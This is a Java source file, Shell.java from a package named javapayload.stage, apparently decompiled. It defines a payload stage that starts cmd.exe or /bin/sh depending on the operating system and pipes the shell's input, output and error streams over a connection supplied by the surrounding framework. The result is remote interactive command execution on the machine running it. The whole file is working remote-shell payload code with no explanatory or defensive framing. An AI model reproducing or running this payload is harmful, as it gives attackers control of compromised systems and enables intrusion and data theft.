 Shell.java
1. package javapayload.stage;
2.
3. import java.io.DataInputStream;
4. import java.io.OutputStream;
5.
6. public class Shell implements Stage {
7. @Override // javapayload.stage.Stage
8. public void start(DataInputStream dataInputStream, OutputStream outputStream, String[] strArr) throws Exception {
9. String[] strArr2 = new String[1];
10. if (System.getProperty("os.name").toLowerCase().indexOf("windows") != -1) {
11. strArr2[0] = "cmd.exe";
12. } else {
13. strArr2[0] = "/bin/sh";
14. }
15. Process exec = Runtime.getRuntime().exec(strArr2);
16. new StreamForwarder(dataInputStream, exec.getOutputStream(), outputStream).start();
17. new StreamForwarder(exec.getInputStream(), outputStream, outputStream).start();
18. new StreamForwarder(exec.getErrorStream(), outputStream, outputStream).start();
19. exec.waitFor();
20. dataInputStream.close();
21. outputStream.close();
22. }
23. }